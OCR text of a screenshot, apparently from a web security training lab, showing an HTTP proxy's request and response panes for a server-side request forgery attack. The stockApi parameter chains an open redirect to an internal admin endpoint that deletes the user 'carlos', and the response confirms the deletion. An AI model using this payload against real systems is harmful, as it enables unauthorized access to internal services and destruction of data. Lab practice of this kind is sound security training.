 Request
Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/1.1
2
3
4 stockApi=
/product/nextProduct?currentProductId=10%26path=http://192.168.0.12:
8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>